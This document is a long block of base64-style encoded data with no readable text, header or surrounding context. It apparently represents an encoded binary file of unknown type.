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
